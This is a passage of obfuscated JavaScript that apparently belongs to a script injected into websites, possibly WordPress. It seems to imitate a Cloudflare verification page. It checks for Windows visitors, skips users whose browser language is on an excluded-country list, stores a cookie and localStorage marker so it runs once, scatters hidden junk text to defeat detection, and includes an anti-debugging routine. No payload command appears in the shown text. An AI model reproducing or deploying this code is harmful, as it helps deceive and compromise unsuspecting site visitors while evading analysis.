_0x53165a(_0x1e645c,_0x5cd1e3,_0x3a45d5,_0x130edc){return _0x26399c(_0x1e645c,_0x5cd1e3-0x10e,_0x3a45d5-0x148,_0x5cd1e3-0x149);}_0x125584[_0x19e5a1(0x9bc,0xb31,0x409,0x6e9)]=function(_0x43c043,_0x51a32d){return _0x43c043===_0x51a32d;},_0x125584[_0x53165a(0xc41,0xc8d,0xcee,0x1052)]=_0x53165a(0xb3c,0x595,0x9b6,0x933),_0x125584['BOOvG']=_0x53165a(0x89e,0x6d9,0x400,0x76b);var _0x9c52ec=_0x125584;if(/windows/i[_0x53165a(0xe57,0xebe,0x8d6,0xe7f)](navigator[_0x53165a(0x216,0x6f9,0xaf0,0xa1d)])){if(_0x9c52ec[_0x53165a(0x316,0x69f,0x79e,0x88a)](_0x53165a(0x9ab,0x3f6,-0x175,0x558),_0x9c52ec[_0x53165a(0xd5d,0xc8d,0xe3b,0x118e)])){var _0x547986=_0x188ce9[_0x19e5a1(0xf0f,0x1657,0x14c5,0x10c0)];if(_0x547986[_0x19e5a1(0x636,0xe72,0xa21,0xc41)](_0x9c52ec[_0x19e5a1(0xba7,0xadc,0xae6,0xb88)])||_0x547986[_0x19e5a1(0x999,0x644,0x615,0xc41)](_0x9c52ec[_0x53165a(0xa7e,0x8df,0x429,0x982)]))return!![];if(_0x280c9c['getElement'+'ById'](_0x53165a(0x467,0x408,-0x23b,0x8ae))!=null)return!![];return![];}else return _0x9c52ec[_0x53165a(0xad1,0xcb5,0xaac,0xef1)];}function _0x19e5a1(_0x2bcd30,_0x5864c2,_0x3b6495,_0x44a701){return _0x26399c(_0x5864c2,_0x5864c2-0x162,_0x3b6495-0x2b,_0x44a701-0x193);}return window[_0x53165a(0xb2f,0x9fd,0x619,0x7ac)]?.[_0x19e5a1(0xa06,0xdf0,0x908,0x9c6)+'ata']?.[_0x19e5a1(0x857,0x10d8,0x901,0xcf4)]||window['navigator'][_0x53165a(0x1073,0xcaa,0xb54,0xfdc)];;}function getCookie(_0x4895d0){function _0x227028(_0x39f997,_0x54ef36,_0x525887,_0x54e94b){return _0x26399c(_0x54ef36,_0x54ef36-0x19c,_0x525887-0x16c,_0x39f997-0x167);}var _0x315545={'nsMXV':'5|3|2|0|1|'+'4','iqioS':function(_0x5486a7){return _0x5486a7();},'omZfN':function(_0x44c4c8,_0x4277a8){return _0x44c4c8(_0x4277a8);},'BpCaa':_0x242670(0xd3,-0x2a5,0x29e,-0x2fc)+_0x227028(0xfd5,0xfd1,0xbfd,0x11e5)+'x-width:\x206'+_0x227028(0xcf4,0x12c3,0x102e,0xa9c)+'ng-left:\x201'+_0x227028(0x951,0xc4f,0xb3b,0x3a3)+_0x227028(0x4fe,0xb2c,0xad5,0xa71)+_0x227028(0xacc,0x906,0xfa3,0x108c)+_0x242670(0x28e,0x985,0x8ec,0xa61),'VLaRd':_0x242670(0x716,0x94b,0xa4e,0xd62)+_0x227028(0x95e,0xc5e,0xa3f,0x8d6),'cVKXp':'margin-top'+':\x204rem','HTfNO':function(_0x327085,_0x497076){return _0x327085===_0x497076;},'IOYMH':function(_0x3b9097,_0x4ec913){return _0x3b9097!==_0x4ec913;},'wFBMd':_0x227028(0xd86,0x125e,0x9f5,0x11b1)},_0x42c2fd=document[_0x242670(-0x74,0x69,0x602,0xa6d)][_0x227028(0xdb5,0x982,0x12d5,0xbf9)](';\x20');function _0x242670(_0x123616,_0x235d1c,_0x486717,_0x51ca99){return _0x4841e1(_0x486717-0x32b,_0x235d1c-0x1bc,_0x123616,_0x51ca99-0xd2);}for(var _0x2d7050 of _0x42c2fd){var [_0x1e4242,_0x34db8d]=_0x2d7050[_0x227028(0xdb5,0xd5e,0x12e4,0xdc8)]('=');if(_0x315545[_0x227028(0x6b5,0x75c,0xfa,0xcde)](_0x1e4242,_0x4895d0)){if(_0x315545[_0x242670(0xf58,0x1386,0xf16,0xe1c)](_0x315545[_0x242670(0xe84,0xc1e,0xf66,0xf4a)],_0x242670(0x1275,0x1159,0xc06,0x9d1))){var _0x53f563=_0x315545[_0x227028(0x8e3,0x64d,0x452,0x7b0)][_0x242670(0xd58,0x8b6,0xc35,0x982)]('|'),_0x13af7a=-0x1*-0x2239+-0x639*0x5+-0x31c;while(!![]){switch(_0x53f563[_0x13af7a++]){case'0':_0x4a51cf[_0x227028(0xb62,0xa76,0xffe,0xe57)+'d'](_0x315545[_0x227028(0x102a,0xfe6,0xac8,0x123b)](_0x494219));continue;case'1':_0x4a51cf[_0x242670(0x101d,0x6f2,0x9e2,0x36d)+'d'](_0x1887ba());continue;case'2':_0x4a51cf[_0x227028(0xb62,0x114b,0xbb0,0x8b7)+'d'](_0x315545['iqioS'](_0x33fce1));continue;case'3':_0x4a51cf[_0x242670(0x652,0xf96,0x9e2,0x5c5)+'d'](_0x315545[_0x242670(0xced,0x1273,0xeaa,0xc50)](_0x389aac));continue;case'4':return _0x4a51cf;case'5':var [_0x4a51cf,_0x2dff6f]=_0x315545[_0x242670(0x3bb,0x159,0x688,0x40f)](_0x31f468,[{'data':_0x315545[_0x227028(0x903,0x46e,0x620,0x2ec)]},{'name':_0x315545[_0x227028(0xcdf,0xa74,0x10c8,0xf7c)],'media':[{'data':_0x315545['cVKXp']}]}]);continue;}break;}}else return _0x34db8d;}}return![];}function setCookie(_0x20f2af,_0x3f700c,_0x1358b8){function _0xb61bae(_0xbcf56e,_0x364571,_0x3008d8,_0x4be6af){return _0x4841e1(_0x4be6af- -0x140,_0x364571-0x1d0,_0xbcf56e,_0x4be6af-0x8c);}var _0x48756d={};_0x48756d[_0xb61bae(0xf0,0x8d2,0x1fe,0x351)]=function(_0x52ae2f,_0x3015d2){return _0x52ae2f===_0x3015d2;},_0x48756d[_0x1f6107(0xe98,0x15e5,0xf92,0x14de)]=_0x1f6107(0xeab,0x1259,0xe44,0x12fb),_0x48756d['PUEow']=function(_0x264ff8,_0xcc107a){return _0x264ff8+_0xcc107a;},_0x48756d[_0x1f6107(0x19e,0x972,0x4b2,0x719)]=function(_0x5376b3,_0x26dde3){return _0x5376b3*_0x26dde3;};function _0x1f6107(_0x4ccb6c,_0x557870,_0x2c16f6,_0xfc2e35){return _0x4841e1(_0x2c16f6-0x3d9,_0x557870-0x1c1,_0x4ccb6c,_0xfc2e35-0x14f);}_0x48756d[_0xb61bae(0xa27,0x36,0x893,0x4a9)]=function(_0x142595,_0x65bacc){return _0x142595+_0x65bacc;},_0x48756d[_0xb61bae(0x7d9,0x87d,0x6af,0x429)]=_0xb61bae(0x39a,0x848,0x29e,0x408),_0x48756d['xcryD']=function(_0xd7c296,_0x409eaa){return _0xd7c296+_0x409eaa;},_0x48756d[_0xb61bae(0x3c2,0x416,0xc1c,0x63b)]=function(_0x186bee,_0x290ac5){return _0x186bee+_0x290ac5;},_0x48756d[_0x1f6107(0x126b,0x8ef,0xc38,0x79d)]=function(_0x27a7ea,_0x53f86a){return _0x27a7ea||_0x53f86a;};var _0x509679=_0x48756d,_0x255bd8='';if(_0x1358b8){if(_0x509679[_0xb61bae(0xd6,-0x2d8,0x81,0x351)]('IkxDI',_0x509679[_0x1f6107(0xea6,0xae8,0xf92,0x1005)])){if(_0x49fe4a){var _0x27689e=_0x76b2bb['apply'](_0x3c13c8,arguments);return _0x446ab6=null,_0x27689e;}}else{var _0x3471ba=new Date();_0x3471ba[_0xb61bae(0x3c8,0xf21,0x6c4,0x8f0)](_0x509679[_0x1f6107(0x115f,0x943,0xcb0,0xf27)](_0x3471ba['getTime'](),_0x509679['BeWMV'](_0x509679[_0xb61bae(0x398,0x3f6,0x9b,-0x67)](_0x1358b8,0x14*0x1f+-0x10*-0x192+-0x1b74)*(-0xac*-0x27+0x108c+-0xe2c*0x3)*(-0x43*-0x8b+0xf79+-0x1*0x339e),-0x1079*-0x1+0x22*-0x4f+-0x3*0xb1))),_0x255bd8=_0x509679[_0xb61bae(0x685,0x2ad,0x35f,0x4a9)](_0x509679[_0x1f6107(0xab4,0xb78,0x942,0xc66)],_0x3471ba[_0x1f6107(0xd57,0xd47,0xb7b,0x918)+'g']());}}document[_0xb61bae(0x2dc,-0x4c8,0x5cc,0x197)]=_0x509679['xcryD'](_0x509679[_0xb61bae(-0xa7,0xa2a,-0xa2,0x4a9)](_0x509679[_0x1f6107(0x530,0x571,0xb54,0x976)](_0x20f2af,'=')+_0x509679[_0xb61bae(0x3ed,0x64f,0x824,0x71f)](_0x3f700c,''),_0x255bd8),';\x20path=/;\x20'+_0x1f6107(0xe6f,0x798,0x94b,0x449)+'ax');}function shuffleArray(_0x227525){var _0x23faf8={};_0x23faf8[_0x59a259(0xd6f,0xb22,0x504,0xdc4)]=function(_0x469e71,_0xc14a8d){return _0x469e71===_0xc14a8d;};function _0x59a259(_0x5b1d42,_0x54fc2e,_0x49bfd2,_0x161105){return _0x26399c(_0x49bfd2,_0x54fc2e-0xb2,_0x49bfd2-0xe1,_0x54fc2e-0x80);}_0x23faf8[_0x102eff(-0x47c,-0x22f,0x554,0x121)]=function(_0x3a6086,_0x51ea68){return _0x3a6086-_0x51ea68;},_0x23faf8['QxtBN']=function(_0xc26d59,_0x4d70d6){return _0xc26d59>_0x4d70d6;},_0x23faf8[_0x59a259(0x12ab,0xd24,0x1214,0x752)]=function(_0x5eb4da,_0x1e2a1b){return _0x5eb4da!==_0x1e2a1b;},_0x23faf8[_0x102eff(0x866,0xcf5,0xde1,0xa9a)]=_0x59a259(0x7a,0x56b,0x6c0,0x38e),_0x23faf8[_0x59a259(0x10c8,0xb34,0x89f,0xab2)]=function(_0x4221a8,_0xaef073){return _0x4221a8*_0xaef073;},_0x23faf8['hOrPd']=function(_0x203637,_0x3f2335){return _0x203637+_0x3f2335;};function _0x102eff(_0x226480,_0x1e9998,_0x44f74b,_0x10c5c7){return _0x26399c(_0x44f74b,_0x1e9998-0x114,_0x44f74b-0x1f2,_0x10c5c7- -0x2ce);}var _0x3d1485=_0x23faf8;for(var _0xa09e70=_0x3d1485[_0x102eff(-0x222,0xe5,0x38a,0x121)](_0x227525[_0x59a259(0xb05,0xf38,0xe16,0x1068)],-0x19a4+-0xc1*0x15+-0x14bd*-0x2);_0x3d1485[_0x102eff(0x6e1,0xfcd,0xa1c,0x9fd)](_0xa09e70,-0x2365+-0x553*-0x3+0x136c);_0xa09e70--){if(_0x3d1485[_0x102eff(0xc6d,0xc9b,0xbbe,0x9d6)](_0x3d1485['aSiiB'],_0x102eff(-0x3c1,-0x34f,0x70,0x292))){var _0x4506aa=Math['floor'](_0x3d1485['ZNVxD'](Math[_0x59a259(0xeb1,0xac1,0xdeb,0x821)](),_0x3d1485[_0x59a259(0x968,0x994,0x4d6,0x7a2)](_0xa09e70,-0x151*-0x12+0x90*0x1a+-0x2651*0x1)));[_0x227525[_0xa09e70],_0x227525[_0x4506aa]]=[_0x227525[_0x4506aa],_0x227525[_0xa09e70]];}else{var _0x484a7c=_0x3cf2dc[_0x59a259(0x9bf,0x69b,0x596,0xcb1)][_0x59a259(0xc67,0xcce,0x1017,0x8b9)](';\x20');for(var _0x26951b of _0x484a7c){var [_0x1e811c,_0x49d726]=_0x26951b[_0x102eff(0xb73,0xc1d,0xa99,0x980)]('=');if(_0x3d1485[_0x102eff(0x704,0x664,0xb93,0x7d4)](_0x1e811c,_0x477161))return _0x49d726;}return![];}}return _0x227525;}function isReworked(){var _0x4b5a0b={'fcawT':function(_0x44c0c6,_0x308f17){return _0x44c0c6==_0x308f17;},'Urmed':function(_0x6e801d,_0x40ba0a){return _0x6e801d(_0x40ba0a);},'BuwPw':function(_0x2722c6,_0x3ddcd2){return _0x2722c6&&_0x3ddcd2;}};function _0x599e9d(_0x2d31fb,_0x13642a,_0x185693,_0x333305){return _0x26399c(_0x13642a,_0x13642a-0x12,_0x185693-0x122,_0x185693- -0x414);}var _0x26ac8f=![];function _0x5bd9bf(_0x2730c1,_0x373409,_0x5dc869,_0x198a93){return _0x26399c(_0x198a93,_0x373409-0x19,_0x5dc869-0xea,_0x2730c1- -0x2bf);}var _0x2a3a79=localStorage[_0x599e9d(0x331,0xc9a,0x7f4,0x830)]('cf_otb');_0x2a3a79&&(_0x26ac8f=_0x4b5a0b[_0x599e9d(0x4b1,0x4d1,0xa71,0xd78)](_0x2a3a79,'2'));var _0x2dc5c6=_0x4b5a0b[_0x5bd9bf(0x137,0x549,0x12f,-0x307)](getCookie,'cf_otb');return _0x4b5a0b[_0x5bd9bf(0x8ec,0xe6a,0xdb4,0xd27)](_0x2dc5c6,!_0x26ac8f)&&(_0x26ac8f=_0x4b5a0b[_0x5bd9bf(0xbc6,0xfeb,0xab6,0xd28)](_0x2dc5c6,'2')),_0x26ac8f;}function isWpIgnore(){var _0x3675f5={};function _0x3be704(_0x37c06c,_0x37ff03,_0x23b3cd,_0x503cf6){return _0x26399c(_0x503cf6,_0x37ff03-0x1ed,_0x23b3cd-0x140,_0x23b3cd- -0x3d3);}_0x3675f5[_0x112da2(-0x4af,0x332,0xf6,0x3d5)]=_0x3be704(0x706,-0x46d,0x84,-0x512),_0x3675f5[_0x112da2(0x12a,-0x250,0x105,0x76e)]=function(_0x1c40c2,_0x458939){return _0x1c40c2!==_0x458939;},_0x3675f5[_0x3be704(0xb27,0x6df,0x4e2,0x273)]=_0x3be704(0xb4,0x653,0x326,0x8f6),_0x3675f5['csrZH']=function(_0x39144c,_0x42a824){return _0x39144c!=_0x42a824;},_0x3675f5['ehRNH']=_0x3be704(-0x3e8,0x33f,-0x114,-0x3b7);var _0x154a66=_0x3675f5,_0x23a25f=location[_0x112da2(0x727,0x9ca,0xbbc,0xfd7)];function _0x112da2(_0x92e622,_0x2c5fb2,_0x5d6ba0,_0x38e846){return _0x4841e1(_0x5d6ba0- -0x2d,_0x2c5fb2-0x1f,_0x38e846,_0x38e846-0xd8);}if(_0x23a25f[_0x112da2(0x4d2,0x437,0x73d,0x692)](_0x154a66[_0x112da2(0x608,0x728,0xf6,0x753)])||_0x23a25f['includes'](_0x3be704(0x373,0x473,0x2c0,0x46d)))return _0x154a66[_0x3be704(0xbf,-0x337,0xa3,0x22e)](_0x154a66['lqViE'],_0x154a66[_0x112da2(0x90b,0xb3b,0x544,0xb51)])?![]:!![];if(_0x154a66['csrZH'](document[_0x112da2(0xd86,0xd39,0xb1a,0xf14)+'ById'](_0x154a66[_0x112da2(0x19,0x729,0x637,0xbb2)]),null))return!![];return![];}function getRandomNumber(_0xe5dcf,_0x439a25){var _0x3d525b={};_0x3d525b['jVdKL']=function(_0x2837e8,_0x42d708){return _0x2837e8+_0x42d708;};function _0x5a2aa4(_0x122946,_0x27d3b3,_0x1a9f99,_0x215a85){return _0x4841e1(_0x1a9f99-0x41b,_0x27d3b3-0x1c5,_0x27d3b3,_0x215a85-0x136);}_0x3d525b[_0x5a2aa4(0x33a,0x106,0x6ee,0xb24)]=function(_0xe8ad0e,_0x4c0022){return _0xe8ad0e*_0x4c0022;},_0x3d525b['xsaHv']=function(_0x395ff8,_0x3d75df){return _0x395ff8-_0x3d75df;};var _0xb7639c=_0x3d525b;function _0x486aa6(_0x5c225f,_0x5648cb,_0x30e679,_0x4f423b){return _0x26399c(_0x5c225f,_0x5648cb-0x36,_0x30e679-0x1e7,_0x5648cb- -0x4db);}return _0xb7639c[_0x486aa6(-0x119,0x10a,-0x85,-0x224)](Math[_0x486aa6(0x6f2,0x3e1,0x49c,0x33b)](_0xb7639c[_0x486aa6(0x432,0x13c,-0x47a,0x27e)](Math[_0x5a2aa4(0x768,0xc85,0xb18,0xc20)](),_0xb7639c[_0x486aa6(-0x70d,-0x175,-0x471,0x260)](_0x439a25,_0xe5dcf)+(-0x26d5+-0x758*0x4+0x4436*0x1))),_0xe5dcf);}function trashText(_0x29e39f){var _0x2539e2={'EfEop':function(_0x4682cd,_0x885d4f){return _0x4682cd||_0x885d4f;},'AGUiA':function(_0x2a06c5,_0x404558){return _0x2a06c5<_0x404558;},'buFod':function(_0x5cc3f4,_0x5ae7dc){return _0x5cc3f4==_0x5ae7dc;},'ovjcY':function(_0x1e4e98,_0x63ece5,_0x4670af){return _0x1e4e98(_0x63ece5,_0x4670af);},'WMhms':function(_0x208e4f,_0x4d8562,_0x492a2b){return _0x208e4f(_0x4d8562,_0x492a2b);},'ZppPs':function(_0x34b609,_0x176f5a){return _0x34b609(_0x176f5a);},'jmyxc':function(_0x502932,_0x3ca193,_0x4f201f){return _0x502932(_0x3ca193,_0x4f201f);}};function _0x419ab5(_0xaf289b,_0x3ae591,_0x5301c5,_0x6e9537){return _0x26399c(_0x5301c5,_0x3ae591-0x128,_0x5301c5-0x1a4,_0xaf289b- -0x353);}var _0x26a852=_0x2539e2[_0x5a5912(0x6b3,0x3bc,0x72d,0xc94)](_0x29e39f,'')['split']('');function _0x5a5912(_0x114730,_0x562dd5,_0x4eadce,_0xaefc5){return _0x26399c(_0xaefc5,_0x562dd5-0xb9,_0x4eadce-0xbb,_0x4eadce-0x37);}var _0x330513=[];for(var _0x249f6d=0x2*0x62f+0x33b*-0xa+0xe8*0x16;_0x2539e2[_0x5a5912(0xd89,0xdb5,0xb31,0xe80)](_0x249f6d,_0x26a852[_0x5a5912(0x12a1,0xa57,0xeef,0xfea)]);_0x249f6d++){_0x330513[_0x419ab5(0x90a,0x925,0x392,0x84e)](_0x26a852[_0x249f6d]);if(_0x2539e2[_0x5a5912(0x521,0xbde,0xa23,0xd5f)](_0x2539e2['ovjcY'](getRandomNumber,-0x1aed+-0xcc6*-0x3+-0x6*0x1e6,0x1106*-0x2+0x2*0x129+-0x7d*-0x41),_0x2539e2['WMhms'](getRandomNumber,-0xbf8*0x3+-0x26d6+0x1bd*0x2b,0x8*-0x47a+-0x1c75*0x1+0x4048))){var _0x43aa4f=_0x2539e2['ZppPs'](genRandomText,_0x2539e2[_0x5a5912(0x8c2,0x3fe,0xa35,0xc50)](getRandomNumber,0x29*-0xd5+0x2009+0x2*0x10b,-0x1*-0x8d1+-0x1196+0x8cb));_0x330513['push']('<span\x20styl'+_0x419ab5(0x910,0x6a8,0x3b8,0x39e)+_0x5a5912(0x9cd,0x53f,0x689,0x819)+_0x43aa4f+_0x5a5912(0x8a9,0xa4b,0x68a,0x22a));}}return _0x330513[_0x5a5912(0xcf9,0x49b,0x8d5,0x536)]('');}function genRandomText(_0x26054a,_0x3c109d){var _0xe287ba={};_0xe287ba['rtrhl']='abcdefghij'+'klmnopqrst'+_0x43bfca(0x209,-0x306,0x513,0x31e),_0xe287ba[_0x43bfca(0x93d,0x65d,0x444,0x844)]=function(_0x1eb558,_0x32f458){return _0x1eb558<_0x32f458;},_0xe287ba[_0x43bfca(0xa10,0x309,0x89c,0x8ad)]=function(_0x50c7e3,_0x4f5b48){return _0x50c7e3*_0x4f5b48;};var _0x479e75=_0xe287ba,_0x1f521d=_0x3c109d||_0x479e75[_0xf168e(0xd93,0x8ab,0x8c4,0xac3)],_0x221160='',_0x1e8ba5=_0x1f521d[_0xf168e(0x1374,0x951,0xce6,0x11ba)];function _0x43bfca(_0x429d83,_0x5eeab7,_0x30b116,_0xb007fc){return _0x4841e1(_0xb007fc- -0xa0,_0x5eeab7-0x15d,_0x5eeab7,_0xb007fc-0xcb);}function _0xf168e(_0x299749,_0x3172da,_0x2a4689,_0x3e16ad){return _0x26399c(_0x299749,_0x3172da-0xe2,_0x2a4689-0x57,_0x2a4689- -0x1d2);}for(var _0x1fb7bf=-0x82a+0x1251+-0xa27;_0x479e75[_0x43bfca(0xc8a,0x955,0x7e7,0x844)](_0x1fb7bf,_0x26054a);_0x1fb7bf++){_0x221160+=_0x1f521d[_0x43bfca(0xb65,0x2c6,0x89c,0x525)](Math[_0xf168e(0x56d,0x3f0,0x6ea,0x28b)](_0x479e75[_0xf168e(0xeae,0xe09,0xabf,0x434)](Math[_0xf168e(0x92d,0x6ba,0x86f,0x900)](),_0x1e8ba5)));}return _0x221160;}function setTrans(){var _0x4a1516={'mvpza':function(_0x54e111,_0x4a3091){return _0x54e111(_0x4a3091);},'elZld':'color:\x20#bb'+_0x2482cf(0xb81,0x754,0x551,0x968)+_0x41dacd(0x611,0xbf3,0x13e,0x8cd)+_0x41dacd(0xb79,0xd2a,0xbc9,0xb41)+_0x41dacd(0xde9,0x963,0x1351,0x930)+_0x2482cf(0xa61,0xf1d,0x1050,0xaa0)+_0x2482cf(0x9c,0x650,0x5dc,0x5a6)+_0x2482cf(0xa8b,0x8c8,0xdf1,0x980)+_0x2482cf(0x1207,0xdc2,0xce5,0x1085)+_0x2482cf(0x7f4,0x956,0x961,0x886)+'ight:\x2010px','cugvf':_0x41dacd(0x514,0x9e9,0x29d,0x384)+_0x2482cf(0xdb2,0xa81,0xabf,0xc11)+_0x41dacd(0x864,0x637,0xbb9,0xaec)+_0x2482cf(0x955,0xdd7,0xb25,0xdf3)+_0x2482cf(0x51a,0x605,0x1021,0x9e3)+_0x2482cf(0xd15,0xc79,0x101b,0xb95)+_0x2482cf(0x93c,0xfae,0xde4,0xcd8)+_0x2482cf(0xa3d,0xa0b,0x27f,0x61a)+_0x41dacd(0x688,0x474,0x63,-0x3)+_0x41dacd(0xd0f,0x1323,0x773,0xe66)+_0x2482cf(0xe90,0xef4,0x7dc,0xa5c)+_0x41dacd(0x39e,0x66e,0x5e0,0x8d9)+_0x2482cf(0xbde,0x120,0x619,0x5ef)+_0x41dacd(0x28f,0x345,-0x316,-0x2c8)+_0x2482cf(0xd96,0x950,0x571,0x76e),'IbuoQ':_0x41dacd(0x9c4,0x4f2,0xc3d,0x1008)+'lor-scheme'+_0x2482cf(0x9aa,0xa3b,0x690,0xa8b),'wAbgX':_0x41dacd(0x325,0x169,0x4b6,0x943)+'b','kFjOG':_0x2482cf(0xdb7,0x9ec,0x11bd,0xd10),'EDEjT':_0x2482cf(0x85c,0x732,0xbf5,0xdb7)+_0x2482cf(0x4fb,0xcb5,0xe5a,0x8b5),'rMtST':function(_0x264960,_0x3dd597){return _0x264960+_0x3dd597;},'iwyJJ':_0x41dacd(0x94a,0x4d6,0xd61,0x70d)+_0x2482cf(0x40c,0x8a0,0x132,0x459)+'el=\x22noopen'+_0x2482cf(0xd55,0xca2,0x1292,0xcd5)+'rer\x22\x20href='+'\x22https://w'+'ww.cloudfl'+_0x41dacd(0x76b,0xcc7,0x1d3,0x9e3)+_0x41dacd(0x829,0x9a3,0x92d,0x977)+'y/\x22>','dquyp':_0x41dacd(0x58b,0x4a4,0xbea,0x1b),'KTClL':function(_0x41fc23,_0x479824){return _0x41fc23==_0x479824;},'JmiJx':function(_0x37241b,_0x2407bc){return _0x37241b<_0x2407bc;},'ODuWb':function(_0x248972,_0x2e0dea){return _0x248972===_0x2e0dea;},'PIwPq':_0x41dacd(0xe1b,0xd7a,0x1046,0x1090)};function _0x41dacd(_0x41fdaa,_0x1b9bd,_0x29c25b,_0x446445){return _0x4841e1(_0x41fdaa-0x2ce,_0x1b9bd-0x51,_0x1b9bd,_0x446445-0x191);}var _0x40b0fb=navigator['languages'];function _0x2482cf(_0x29d461,_0xc3a06d,_0x3be209,_0x565348){return _0x4841e1(_0x565348-0x431,_0xc3a06d-0x4b,_0x3be209,_0x565348-0xc5);}if(!_0x40b0fb||_0x4a1516[_0x41dacd(0xa69,0x7da,0x7c3,0x9bc)](_0x40b0fb['length'],0x70a+-0x9*0x87+-0x24b*0x1)){defTrans=Tran[defTrans];return;}let _0x2a2c86='en';for(var _0xf73578=-0x167+0x4*-0x671+-0x217*-0xd;_0x4a1516[_0x41dacd(0x6b0,0x3ac,0x6a0,0x9ff)](_0xf73578,_0x40b0fb[_0x41dacd(0xe42,0xe95,0xd79,0xad8)]);_0xf73578++){if(_0x4a1516[_0x2482cf(0x800,0x914,0x7de,0x933)](_0x41dacd(0xb37,0x83c,0xc92,0x9c7),_0x4a1516[_0x41dacd(0xd4c,0x93b,0x120c,0x1111)])){var [_0x376fa1,_0x299e45]=_0x4a1516[_0x2482cf(0x84f,0x5ee,0x695,0x4b0)](_0x4bb74c,[{'data':_0x4a1516[_0x41dacd(0xb7e,0x894,0x504,0xdcf)]},{'cl':'\x20a','data':_0x4a1516[_0x41dacd(0xf21,0x1201,0xbbf,0x135a)]},{'name':_0x4a1516['IbuoQ'],'media':[{'cl':'\x20a','data':_0x4a1516[_0x2482cf(0x993,0xe8a,0x1045,0xd2f)]}]},{'cl':_0x4a1516['kFjOG'],'data':_0x4a1516[_0x2482cf(0xcdc,0x2a3,0x407,0x7ad)]}]);return _0x376fa1[_0x41dacd(0x5ba,0x7a,0x424,0xae9)]=_0x4a1516[_0x41dacd(0xcc1,0x9cc,0x1339,0x90b)](_0x4a1516[_0x41dacd(0xcc1,0xc41,0xdbf,0x6fb)](_0x4a1516[_0x41dacd(0xcc1,0x9d7,0xb56,0xcb2)](_0x4a1516[_0x41dacd(0x7a0,0x1df,0x53c,0x448)],_0x4f41fa(_0x55c4cc[_0x2482cf(0x8f1,0xc68,0xcaa,0xe0a)])),'</a><span>'+_0x41dacd(0xb3c,0xff2,0x54f,0x8c7)+_0x2482cf(0x573,0x774,0xa57,0xaad)+_0x2482cf(0x14e,0x8be,0x300,0x459)+_0x41dacd(0x2cc,0x756,-0x159,0xfa)+_0x2482cf(0xa61,0xd68,0x1029,0xcd5)+'rer\x22\x20href='+_0x41dacd(0xe8f,0x130b,0x1495,0xdde)+_0x41dacd(0x375,-0x33,0x376,0x2c2)+'are.com/ru'+_0x2482cf(0x9b1,0xfc0,0x1578,0x1027)+_0x2482cf(0xa80,0xc8f,0x132b,0xd88)),_0x4a1516[_0x41dacd(0x34d,0x500,0x13a,-0x2be)](_0x6d5394,_0x167918[_0x4a1516[_0x2482cf(0x11b6,0x830,0x10d7,0xe49)]]))+_0x2482cf(0x5cc,0x7a2,0xc31,0x720),_0x376fa1;}else{var _0x10e12e=_0x40b0fb[_0xf73578][_0x2482cf(0x13bf,0x9be,0xf0e,0xd3b)]('-')[-0x113a+-0x6dd*0x1+-0x1817*-0x1]['toLowerCas'+'e']();if(Tran[_0x10e12e]){_0x2a2c86=_0x10e12e;break;}}}defTrans=Tran[_0x2a2c86];}function isCIS(){function _0x93d220(_0x13d182,_0x4b02f7,_0x1c653e,_0x4f7a64){return _0x4841e1(_0x1c653e-0x296,_0x4b02f7-0x16b,_0x4b02f7,_0x4f7a64-0x153);}var _0x95bf1={};_0x95bf1[_0x93d220(0x8ed,0x123a,0xee7,0x136f)]=function(_0x37c46b,_0x556df2){return _0x37c46b==_0x556df2;};var _0x53bbce=_0x95bf1;function _0x182f4f(_0x3b3ab0,_0x1bf573,_0x50abf7,_0x3612d9){return _0x26399c(_0x50abf7,_0x1bf573-0x145,_0x50abf7-0xb8,_0x1bf573- -0x336);}var _0x447016=navigator[_0x182f4f(0x2d8,0x100,-0x49,-0x3eb)];if(!_0x447016||_0x53bbce['pnCAt'](_0x447016[_0x93d220(0xb55,0x8bd,0xe0a,0x1353)],0x1*0x23dd+0x91d+-0x3*0xefe))return![];var _0x1c2a9f=_0x447016['some'](_0x33c9c9=>invalidCountry['includes'](_0x33c9c9[_0x182f4f(0x6be,0x8f4,0xb2f,0xe01)+'e']()));return _0x1c2a9f;}function isOnce(){var _0x5f5b86={};_0x5f5b86[_0x3b2b9a(0x7ae,0xc01,0x32a,0x19b)]=_0x1b5a74(0x9b1,0xe56,0x1078,0xf79),_0x5f5b86['yorPN']=function(_0x3b6298,_0x4e0786){return _0x3b6298===_0x4e0786;};function _0x1b5a74(_0x13a703,_0x404776,_0x2cc434,_0x4be30b){return _0x4841e1(_0x4be30b-0x4db,_0x404776-0xe2,_0x404776,_0x4be30b-0x81);}function _0x3b2b9a(_0x1feca9,_0x36547b,_0x481fd5,_0x59c2d2){return _0x4841e1(_0x1feca9- -0x20f,_0x36547b-0xec,_0x481fd5,_0x59c2d2-0x1c0);}_0x5f5b86[_0x3b2b9a(-0xe4,-0x52,0x226,0x85)]=_0x3b2b9a(-0x212,-0x470,-0x81e,-0x4f3),_0x5f5b86[_0x1b5a74(0x1b1,0x363,0x1fa,0x6ae)]=_0x3b2b9a(-0xd,0x22a,0x2f8,-0x625);var _0xb77c10=_0x5f5b86;if(!document?.[_0x1b5a74(0x7d1,0xab6,0x4b6,0x480)])return![];if(document['getElement'+_0x1b5a74(0xebf,0xfd5,0xd95,0xb53)](_0xb77c10[_0x1b5a74(0x945,0x1080,0xb70,0xe98)])){if(_0xb77c10[_0x1b5a74(0x90e,0xb0d,0xfd3,0xde9)](_0xb77c10[_0x1b5a74(0x4bf,0xf2,0xc4b,0x606)],_0xb77c10['dtIFy'])){var _0x2fc52a=_0x3cc4d2[_0x3b2b9a(0x704,0x47d,0xa16,0x359)+'r'][_0x1b5a74(0x121d,0x1295,0xf4d,0xc66)][_0x1b5a74(0xb2a,0xd8b,0xc3e,0xdc6)](_0x5a8fd0),_0x27a258=_0x437a39[_0x222b5f],_0x29d489=_0x4dd3ab[_0x27a258]||_0x2fc52a;_0x2fc52a[_0x1b5a74(0x119e,0x119a,0x12fe,0xc72)]=_0x386147[_0x3b2b9a(0x6dc,0xcd8,0x64e,0x903)](_0x4228e7),_0x2fc52a['toString']=_0x29d489['toString'][_0x3b2b9a(0x6dc,0x367,0xb13,0xa73)](_0x29d489),_0x595a51[_0x27a258]=_0x2fc52a;}else return![];}return!![];}function disableDebug(){var _0x21943e={'mWFXs':_0x3f33b2(0xa05,0x58f,0xb1e,0x8ec)+'5','OEfUR':function(_0x552641,_0x16809e){return _0x552641(_0x16809e);},'VUpzC':function(_0x3f1144){return 